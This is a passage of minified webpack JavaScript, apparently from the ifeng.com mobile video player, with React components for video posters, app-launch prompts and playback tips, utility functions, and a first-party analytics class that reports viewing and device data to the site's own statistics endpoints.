o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(65588)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.postShow,n=void 0===t||t,o=e.posterUrl,a=void 0===o?"//p0.ifengimg.com/a/2017/0905/4aaeeaf1c8c482bsize20_w700_h530.jpg":o,r=e.videoType,i=void 0===r?"video":r;return u.default.createElement("div",{className:"miniVideo"===i?c.default.miniVideo_poster:c.default.video_poster,style:{backgroundImage:"url(".concat(a,")"),display:n?"block":"none"}})}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54872:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(43301),n(69244)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=m(this,n,arguments)).spanHandleCalledApp=function(){var t=e.props.callAppConfig;v(t)},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.mobileClosureTime,n={callAppConfig:e.callAppConfig};return u.default.createElement("div",{className:c.default.shortTips},"可试看",t,"秒，去"," ",u.default.createElement("span",{className:c.default.fhxwkhd},"凤凰网新闻客户端",u.default.createElement(s.WxLaunchHack,{content:n}))," ","观看")}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88590:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(81113),n(71240)],o=function(e,t,o,a,r,l,u,c,s){"use strict";var d=n(24994);function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),l=d(l),u=p(u),c=d(c);var v=n(79556).callApp,g=function(e){function n(e){var o;return(0,t.default)(this,n),(o=m(this,n,[e])).handleCalledApp=function(){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=o.props.callAppConfig;t&&n&&(n.isJumpQQlink=e,v(n))},o.sliceContent="",o}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.videoWxLanch;return this.sliceContent=t||"去凤凰新闻客户端观看完整版",this.sliceContent=this.sliceContent.slice(0,16),u.default.createElement("div",{className:c.default.tipsMask},u.default.createElement("div",{className:c.default.textCenter},u.default.createElement("p",{className:c.default.tipsText},this.sliceContent),u.default.createElement("button",{className:c.default.openClient,onClick:this.handleCalledApp},"打开凤凰新闻",n&&!n.isVideoShare&&n.wxLaunchSwitch&&u.default.createElement(s.WxLaunchApp,{launchType:n.wxLaunchType,schemeLink:n.schemeLink,launchAppClick:this.handleCalledApp.bind(this,!0,!1,!1),launchAppFail:this.handleCalledApp.bind(this,!1,!0,!0)}))))}}])}(u.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72722:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26831)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.title,n=e.titleShow;return u.default.createElement("div",{className:"".concat(c.default.titleLine," ").concat(n?"":c.default.titleLineHide)},t)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99055:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(32627),n(65140),n(25795),n(88626),n(55560),n(1254)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,b()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.Player=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=g(u),s=h(s),f=h(f),p=h(p),m=h(m);var w=e.Player=function(e){function n(){return(0,t.default)(this,n),y(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.videoConfig,n=e.playermsg,o=e.playermsg,a=o.background,r=void 0===a?"#000":a,i=o.tips,l=o.hasMargin,h=void 0!==l&&l,v=o.width,g=void 0===v?"100%":v,y=o.height,b=void 0===y?"100%":y;return u.default.createElement(u.Fragment,null,u.default.createElement("div",{className:"".concat(m.default.videoContainer," ").concat(h?m.default.containerMargin:null),style:{background:r,width:g,height:b},id:"videoContainer"},u.default.createElement(s.default,{initData:{videoConfig:t,playermsg:n}},u.default.createElement(c.VideoContext.Consumer,null,(function(e){if(e&&e.videoReady){var t=function(){},o=e.dispatch||t;return u.default.createElement(d.MobileVideo,{dispatch:o,videoConfig:e.videoConfig||{},playermsg:n})}return u.default.createElement(f.default,null)})))),i?u.default.createElement(p.default,{content:i}):null)}}])}(u.PureComponent);e.default=w},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},55560:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(71491)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){return(0,t.default)(this,n),p(this,n,arguments)}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return u.default.createElement("div",{className:c.default.tips},e)}}])}(u.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64432:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99055)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Player",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},40529:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.launchFullscreen=void 0,e.launchFullscreen=function(e,t){e.requestFullscreen?e.requestFullscreen():e.mozRequestFullScreen?e.mozRequestFullScreen():e.msRequestFullscreen?e.msRequestFullscreen():e.oRequestFullscreen?e.oRequestFullscreen():e.webkitRequestFullscreen?e.webkitRequestFullScreen():window.ActiveXObject?new window.ActiveXObject("WScript.Shell").SendKeys("{F11}"):e.webkitEnterFullscreen?e.webkitEnterFullscreen():e.enterFullScreen&&e.enterFullScreen(),t&&t()}})?n.apply(t,o):n)||(e.exports=a)},29307:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.tap=e.swip=e.default=void 0,t=o(t);var a=void 0,r="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchstart"in window?"touchstart":"mousedown",i="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchmove"in window?"touchmove":"mousemove",l="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))&&"ontouchend"in window?"touchend":"mouseup",u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};e.addEventListener(t,(function(e){n.call(a,e)}))},c=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e=e||window.event,t="x"===t?"pageX":"pageY","ontouchstart"in window?n?e.changedTouches[0][t]:e.touches[0][t]:e[t]},s=e.swip=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(){},s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},d=0,f=0,p=0,m=0,h="unknown";u(e,r,(function(e){d=c(e,"x"),f=c(e,"y"),t.call(a,d,f)}),s),u(e,i,(function(e){var t=c(e,"x"),o=c(e,"y");"unknown"===h&&(h=Math.abs(t-d)>Math.abs(o-f)?"horizontal":"vertical"),!1===(void 0!==s.direct?"horizontal"===s.direct?n.call(a,d,t,h):n.call(a,f,o,h):"horizontal"===h?n.call(a,d,t,h):n.call(a,f,o,h))&&(e.preventDefault(),e.stopPropagation())}),s),u(e,l,(function(e){p=c(e,"x",!0),m=c(e,"y",!0),void 0!==s.direct?"horizontal"===s.direct?o.call(a,d,p,h):o.call(a,f,m,h):"horizontal"===h?o.call(a,d,p,h):o.call(a,f,m,h)}),s)};e.tap=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(e,t){},o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.duration||0,s=o.fixDistance||10,d=0,f=0,p=0,m=0,h=0,v=0;u(e,r,(function(e){d=(new Date).valueOf(),p=c(e,"x"),m=c(e,"y"),t.call(a,p,m)})),u(e,l,(function(e){var t=!0;f=(new Date).valueOf(),h=c(e,"x",!0),v=c(e,"y",!0),f-d>i&&(Math.abs(h-p)<s||Math.abs(v-m)<s)&&(t=n.call(a,h,v)),n.call(a,h,v),!1===t&&(e.preventDefault(),e.stopPropagation())}))},e.default=s},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},34316:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(46880)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.toFirstCharUpCase=e.setAttribute=e.resetVideo=e.playerSetCookie=e.playerGetCookie=e.mergeObj=e.loadVideo=e.isIphone=e.handleVideoProgress=e.getResolution=e.getOs=e.getBrowser=e.formatVideoDuration=e.extend=e.createUid=e.creatCallBackName=e.canPlay=e.calTime=void 0,t=o(t),e.toFirstCharUpCase=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.setAttribute=function(e,t,n){return e.setAttribute(t,n)};var a=e.loadVideo=function(e){"function"==typeof e.load&&function(){try{e.load()}catch(t){}}()},r=(e.resetVideo=function(e){if(e){for(var t=e.querySelectorAll("source"),n=t.length;n--;)e.removeChild(t[n]);e.removeAttribute("src"),a(e)}},e.mergeObj=function(e,t){for(var n in t)e[n]=t[n];return e},function(){var e=[];if(""!==document.cookie)for(var t=document.cookie.split(";"),n=0,o=t.length;n<o;n++){var a=t[n],r=a.indexOf("="),i=a.substring(0,r).replace(/[ ]/g,""),l=a.substring(r+1),u={};u.name=i,u.value=l,e.push(u)}return e}),i=(e.playerGetCookie=function(e){for(var t=r(),n=0,o=t.length;n<o;n++){var a=t[n];if(a.name===e)return decodeURIComponent(a.value)}return""},e.playerSetCookie=function(e,t,n,o,a,r){var i=encodeURIComponent,l=[];if(l.push("".concat(e,"=").concat(i(t))),a){var u=new Date;u.setTime(u.getTime()+1e3*a*60),l.push("; expires=".concat(u.toGMTString()))}l.push(n?"; path=".concat(n):""),l.push(o?"; domain=".concat(o):""),l.push(r?"; secure":""),document.cookie=l.join("")},e.createUid=function(){for(var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_-",t=parseInt(268435455*Math.random()).toString(2),n=(new Date).getTime().toString(2);t.length<28;)t="0".concat(t);for(;n.length<44;)n="0".concat(n);for(var o=t+n,a="",r=0;r<12;r++)a+=e.charAt(parseInt(o.substr(6*r,6),2));return a},function(e){return 2===e.toString().length?e.toString():"0".concat(e.toString())});e.formatVideoDuration=function(e){var t=e;if(isNaN(e))return"00:00";"string"==typeof e&&(t=Number(e));var n=Math.floor(t/60),o=t%60,a=0;return n>60&&(a=Math.floor(n/60),n%=60),a>0?"".concat(a.toString(),":").concat(i(n),":").concat(i(o)):"".concat(i(n),":").concat(i(o))},e.handleVideoProgress=function(e,t){return"".concat((100*e/t).toString(),"%")},e.isIphone=function(){return navigator.userAgent.toLowerCase().indexOf("iphone")>=0},e.calTime=function(e,t,n,o,a){var r=e+Math.floor((n-t)/o*a);return r>a?Math.floor(a):r<0?0:Math.floor(r)},e.extend=function(){for(var e={},t=0,n=arguments.length;t<n;t++){var o=t<0||arguments.length<=t?void 0:arguments[t];for(var a in o)e[a]=o[a]}return e},e.getResolution=function(){return{screenW:screen.width,screenH:screen.height}},e.getBrowser=function(){var e=t.default.getParser(window.navigator.userAgent).getBrowser();return{type:e.name||"",version:e.version||""}},e.getOs=function(){var e=t.default.getParser(window.navigator.userAgent),n={name:"unknown",version:""};return e.getOS&&(n=e.getOS()),"".concat(n.name||"","_").concat(n.version||"")||""},e.canPlay=function(e){return document.createElement("video").canPlayType(e)},e.creatCallBackName=function(e){for(var t=0,n="".concat(e,"_").concat(t);window[n];)t++,n="".concat(e,"_").concat(t);return n}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},93078:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(34316),n(46880)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.randomNum=e.Stat=void 0,t=i(t),o=i(o),r=i(r);var l=e.Stat=function(){function e(n){(0,t.default)(this,e),this.playermsg=n,this.init(n)}return(0,o.default)(e,[{key:"getRandomUid",value:function(){var e=(new Date).getTime()+(Math.round(4096*Math.random())<<24),t="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZXX",n="",o=t.charAt(parseInt(63&e));e>>=6;var a=t.charAt(parseInt(63&e));e>>=6;var r=t.charAt(parseInt(63&e));e>>=6;var i=t.charAt(parseInt(63&e));e>>=6;var l=t.charAt(parseInt(63&e));return e>>=6,n+=t.charAt(parseInt(63&e))+l+i+r+a+o}},{key:"init",value:function(e){this.initParams(e)}},{key:"initParams",value:function(e){this.disableSendState=e.disableSendState||!1,this.mediaurl="//stadig.ifeng.com/media.js",this.playerurl="//stadig.ifeng.com/vplayer.js",this.accumulator="//survey.news.ifeng.com/accumulator.php",this.gid=window.gid;var t=this.formatmsg(e),n=this.formatMediamsg(e);this.mediaParams=(0,a.extend)(t,n),this.restore();var o=this.formatPlayermsg(e);this.playerParams=(0,a.extend)(t,o);var r=this.formatAdmsg(e);this.adParams=(0,a.extend)(t,r)}},{key:"sendMedia",value:function(e){var t;if(!this.disableSendState){var n="is_".concat(e,"_send");if(!0!==this[n]){this[n]=!0;var o=(0,a.extend)(this.mediaParams,{url:e,tm:(new Date).getTime()}),r=[];for(var i in o)r.push("".concat(i,"=").concat(encodeURIComponent(o[i])));var l=document.createElement("script");if(l.src="".concat(this.mediaurl,"?").concat(r.join("&")),document.getElementsByTagName("head")[0].appendChild(l),"vv"===e&&null!=this&&null!==(t=this.playermsg)&&void 0!==t&&t.guid){var u=document.createElement("script");u.src="".concat(this.accumulator,"?key=").concat(this.playermsg.guid,"&tm=").concat((new Date).getTime()),document.getElementsByTagName("head")[0].appendChild(u)}}}}},{key:"sendVplayer",value:function(e){if(!this.disableSendState){var t=!1;if(this.playermsg.categoryId&&"154"===this.playermsg.categoryId.split("-")[0]&&(t=!0),0!==window.randomNum||t){var n=this.formatPlayermsg(e);if(n=(0,a.extend)(this.playerParams,n),1e5===e){var o=window.navigator.language||"",r=(0,a.getResolution)(),i="".concat((0,a.getOs)(),"$false$").concat(o,"$",1,"$").concat(r.screenW,"$").concat(r.screenH);n.systemInfo=i}n.gid=window.gid||"",n.url=window.srcVideoUrl||"",n.tm=(new Date).getTime(),n.err=e;var l=[];for(var u in n)l.push("".concat(u,"=").concat(encodeURIComponent(n[u])));var c=document.createElement("script");c.src="".concat(this.playerurl,"?").concat(l.join("&")),document.getElementsByTagName("head")[0].appendChild(c)}}}},{key:"sendAd",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Object,o=arguments.length>3?arguments[3]:void 0,r=(0,a.extend)(this.adParams,{url:e,atype:t,tm:(new Date).getTime()});if("request"===e){var i=n.oneadTime?n.oneadTime.join("|"):"",l=n.adUrl?n.adUrl.join("|"):n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:i,aid:l})}else{var u=n.oneadTime?n.oneadTime[o]:"",c=n.adUrl?n.adUrl[o]:n.materiaUrl||"";r=(0,a.extend)(r,{snapid:"",adur:u,aid:c})}var s=[];for(var d in r)s.push("".concat(d,"=").concat(encodeURIComponent(r[d])));var f=document.createElement("script");f.src="".concat(this.adplayerurl,"?").concat(s.join("&")),document.getElementsByTagName("head")[0].appendChild(f)}},{key:"changeParams",value:function(e){var t=this.formatMediamsg(e);this.params=(0,a.extend)(this.params,t),this.restore()}},{key:"restore",value:function(){this.is_vv_send=!1,this.is_cv_send=!1}},{key:"formatmsg",value:function(e){var t=null;""===(0,a.playerGetCookie)("userid")?(t=this.getRandomUid(),(0,a.playerSetCookie)("userid",t,{domain:".ifeng.com",path:"/",expires:518400})):t=(0,a.playerGetCookie)("userid");var n=void 0!==e.categoryId?e.categoryId:"",o="vHTML5Player_v2.0.0",i=e.columnName,l="v_Free",u="",c="";""!==n&&(l="154"===(u=n.split("-")[0])?"v_Doc":"171"===u?"v_Biz":"v_Free"),void 0!==window.device&&void 0!==window.device.type&&(c=window.device.type);var s=r.default.getParser(window.navigator.userAgent),d={},f="".concat(window?"".concat(window.screen.width,"*").concat(window.screen.height):"");return s.getOS&&void 0===(d=s.getOS()).name&&(d={name:"unknown",version:""}),{id:e.guid,sid:(0,a.playerGetCookie)("sid"),uid:t,from:l,vid:o,provider:e.CPId||"",dur:e.duration,se:void 0!==i?i:n,cat:n,ptype:u,systemInfo:"".concat(d.name&&d.name.toLowerCase()||"",",").concat(d.name,"_").concat(d.version,",").concat(s.getBrowserName?s.getBrowserName():"",",").concat(f),ref:window.location.href,loc:c,snapid:"wapifeng"}}},{key:"formatMediamsg",value:function(e){return{cat:void 0!==e.categoryId?e.categoryId:"",provider:e.CPId||""}}},{key:"formatPlayermsg",value:function(e){var t=void 0!==e.src?"".concat(e.src,"?gid=").concat(this.gid):"",n=void 0!==e.br?e.br:"",o=void 0!==e.err?e.err:"",a={};return a.gid=this.gid,""!==t&&(a.url=t),""!==n&&(a.br=n),""!==o&&(a.err=o),a}},{key:"formatAdmsg",value:function(e){var t=void 0!==e.categoryId?e.categoryId:"",n=(0,a.getBrowser)(),o=(0,a.getResolution)(),r="PC,".concat((0,a.getOs)(),",").concat(n.type,"_").concat(n.version,",").concat(o.screenW,"*").concat(o.screenH);return{cat:t,provider:e.CPId||"",systemInfo:r}}}],[{key:"createNum",value:function(){var e=1,t=1e4,n=Math.random()*(t-e)+e;return n>=1&&n<=1e3?1:0}}])}();e.randomNum=l.createNum()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},82111:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(92086)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"WXGuideLayer",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},92086:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37717),n(33811),n(76648),n(79556),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(v=function(e){return e?n:t})(e)}function g(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=v(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function y(e,t,n){return t=(0,l.default)(t),(0,r.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),l=h(l),u=h(u),c=g(c),s=h(s);var w=function(e){function n(e){var a;return(0,o.default)(this,n),(a=y(this,n,[e])).state={isShowLayer:!1},a.pageLoadCount=1,a.initLayer=function(){var e="object"===("undefined"==typeof navigator?"undefined":(0,t.default)(navigator))&&navigator.userAgent&&navigator.userAgent.toLocaleLowerCase()||"",n=(0,f.getlocal)("theSameDay"),o=(0,f.getlocal)("pageLoadCount"),r=a.getDataTime().formatYear,i=a.props,l=i.wxConfig,u=l.continueBtnSet,c=void 0===u?0:u,s=l.endTime,d=void 0===s?"23:59:59":s,p=l.leaveSet,m=void 0===p?0:p,h=l.openSet,v=void 0===h?0:h,g=l.startTime,y=void 0===g?"00:00:00":g,b=l.wxGuideLayerArticle,w=void 0===b?[]:b,_=i.wxConfig,x=i.base62Id,k=(0,f.getlocal)("action"),E=new Date("".concat(r," ").concat(y)).getTime(),C=new Date("".concat(r," ").concat(d)).getTime(),S=(new Date).getTime(),T=[];return w.forEach((function(e){e.id&&T.push(e.id)})),!(n&&n===r&&o&&("continue"===k&&c&&o>c||"open"===k&&v&&o>v||"leave"===k&&m&&o>m||S<=E||S>=C)||(-1===e.indexOf("micromessenger")||"1"!==_.switch&&!T.includes(x)||(a.setState({isShowLayer:!0}),document.body.style.position="fixed",document.body.style.top="0"),0))},a.initLoadCount=function(){var e=(0,f.getlocal)("theSameDay"),t=a.getDataTime().formatYear;e!==t?((0,f.setlocal)("theSameDay",t),(0,f.setlocal)("action",""),(0,f.setlocal)("pageLoadCount",1)):((0,f.getlocal)("action")||(0,f.setlocal)("action","leave"),a.pageLoadCount=(0,f.getlocal)("pageLoadCount")||0,a.pageLoadCount++,(0,f.setlocal)("pageLoadCount",a.pageLoadCount))},a.getDataTime=function(){var e=new Date,t=e.getFullYear(),n=e.getMonth()+1,o=e.getDate(),a=e.getHours(),r=e.getMinutes(),i=e.getSeconds();return{formatTime:"".concat(t,"/").concat(n,"/").concat(o," ").concat(a,":").concat(r,":").concat(i),formatYear:"".concat(t,"/").concat(n,"/").concat(o)}},a.handleCallApp=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 